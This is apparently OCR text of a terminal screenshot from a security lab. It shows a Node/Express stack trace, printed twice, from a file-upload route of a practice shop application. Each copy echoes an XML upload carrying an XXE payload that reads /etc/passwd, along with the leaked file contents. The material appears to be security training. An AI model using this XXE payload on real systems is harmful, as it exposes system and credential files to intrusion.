 bga@bga-lab-r85:~/bga-shop
bga@bga-lab-r85:~/bga-shop
root@bga-lab-r85:/var/log
zgr@fedora:~/Downloads
zgr@fedora:~/Belgeler/urunl...
bga@bga-lab-r85:~/bga-sho...
zgr@fedora:~
zgr@fedora:~/bashobfs/Bash...
zgr@fedora:~
at listener (/home/bga/bga-shop/node_modules/on-finished/index.js:170:15)
at onFinish (/home/bga/bga-shop/node_modules/on-finished/index.js:101:5)
Error: B2B customer complaints via file upload have been deprecated for security reasons: <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file:///etc/passwd">]><trades><metadata><name>Apple Juic
e</name><trader><foo>root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:daemon:/sbin:/sbin/nologinadm:x:3:4:adm:/var/adm:/sbin/nologinlp:x:4:7:lp:/var/spool/lpd:/sbin/nologinsync:x:5:0:sync:/sbin:/bin/syncshutdown
:x:6:0:shutdo... (testxml_passwd.xml)
at handleXmlUpload (/home/bga/bga-shop/build/routes/fileUpload.js:89:22)
at Layer.handle [as handle_request] (/home/bga/bga-shop/node_modules/express/lib/router/layer.js:95:5)
at next (/home/bga/bga-shop/node_modules/express/lib/router/route.js:137:13)
at checkFileType (/home/bga/bga-shop/build/routes/fileUpload.js:75:5)
at Layer.handle [as handle_request] (/home/bga/bga-shop/node_modules/express/lib/router/layer.js:95:5)
at next (/home/bga/bga-shop/node_modules/express/lib/router/route.js:137:13)
at checkUploadSize (/home/bga/bga-shop/build/routes/fileUpload.js:68:5)
at Layer.handle [as handle_request] (/home/bga/bga-shop/node_modules/express/lib/router/layer.js:95:5)
at next (/home/bga/bga-shop/node_modules/express/lib/router/route.js:137:13)
at handleZipFileUpload (/home/bga/bga-shop/build/routes/fileUpload.js:63:9)
at Layer.handle [as handle_request] (/home/bga/bga-shop/node_modules/express/lib/router/layer.js:95:5)
at next (/home/bga/bga-shop/node_modules/express/lib/router/route.js:137:13)
at /home/bga/bga-shop/build/routes/metrics.js:51:9
at Layer.handle [as handle_request] (/home/bga/bga-shop/node_modules/express/lib/router/layer.js:95:5)
at next (/home/bga/bga-shop/node_modules/express/lib/router/route.js:137:13)
at ensureFileIsPassed (/home/bga/bga-shop/build/routes/fileUpload.js:25:9)
at Layer.handle [as handle_request] (/home/bga/bga-shop/node_modules/express/lib/router/layer.js:95:5)
at next (/home/bga/bga-shop/node_modules/express/lib/router/route.js:137:13)
at /home/bga/bga-shop/node_modules/multer/lib/make-middleware.js:53:37
at AsyncResource.runInAsyncScope (async_hooks.js:197:9)
at listener (/home/bga/bga-shop/node_modules/on-finished/index.js:170:15)
at onFinish (/home/bga/bga-shop/node_modules/on-finished/index.js:101:5)
Error: B2B customer complaints via file upload have been deprecated for security reasons: <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file:///etc/passwd">]><trades><metadata><name>Apple Juic
e</name><trader><foo>root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:daemon:/sbin:/sbin/nologinadm:x:3:4:adm:/var/adm:/sbin/nologinlp:x:4:7:lp:/var/spool/lpd:/sbin/nologinsync:x:5:0:sync:/sbin:/bin/syncshutdown
:x:6:0:shutdo... (testxml_passwd.xml)
at handleXmlUpload (/home/bga/bga-shop/build/routes/fileUpload.js:89:22)
at Layer.handle [as handle_request] (/home/bga/bga-shop/node_modules/express/lib/router/layer.js:95:5)
at next (/home/bga/bga-shop/node_modules/express/lib/router/route.js:137:13)
at checkFileType (/home/bga/bga-shop/build/routes/fileUpload.js:75:5)
at Layer.handle [as handle_request] (/home/bga/bga-shop/node_modules/express/lib/router/layer.js:95:5)
at next (/home/bga/bga-shop/node_modules/express/lib/router/route.js:137:13)
at checkUploadSize (/home/bga/bga-shop/build/routes/fileUpload.js:68:5)
at Layer.handle [as handle_request] (/home/bga/bga-shop/node_modules/express/lib/router/layer.js:95:5)
at next (/home/bga/bga-shop/node_modules/express/lib/router/route.js:137:13)
at handleZipFileUpload (/home/bga/bga-shop/build/routes/fileUpload.js:63:9)
at Layer.handle [as handle_request] (/home/bga/bga-shop/node_modules/express/lib/router/layer.js:95:5)
at next (/home/bga/bga-shop/node_modules/express/lib/router/route.js:137:13)
at /home/bga/bga-shop/build/routes/metrics.js:51:9
at Layer.handle [as handle_request] (/home/bga/bga-shop/node_modules/express/lib/router/layer.js:95:5)
at next (/home/bga/bga-shop/node_modules/express/lib/router/route.js:137:13)
at ensureFileIsPassed (/home/bga/bga-shop/build/routes/fileUpload.js:25:9)
at Layer.handle [as handle_request] (/home/bga/bga-shop/node_modules/express/lib/router/layer.js:95:5)
at next (/home/bga/bga-shop/node_modules/express/lib/router/route.js:137:13)
at /home/bga/bga-shop/node_modules/multer/lib/make-middleware.js:53:37
at AsyncResource.runInAsyncScope (async_hooks.js:197:9)
at listener (/home/bga/bga-shop/node_modules/on-finished/index.js:170:15)
at onFinish (/home/bga/bga-shop/node_modules/on-finished/index.js:101:5)
UnauthorizedError: jwt expired
UnauthorizedError: jwt expired